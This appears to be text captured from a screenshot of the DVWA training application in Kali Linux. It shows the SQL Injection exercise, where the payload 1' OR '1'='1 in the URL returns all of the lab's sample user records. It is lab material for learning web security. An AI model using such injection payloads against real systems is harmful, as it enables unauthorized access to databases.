 1 2 3 4
0:14
Kali Linux
Vulnerability: SQL Injectio
dvwa/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/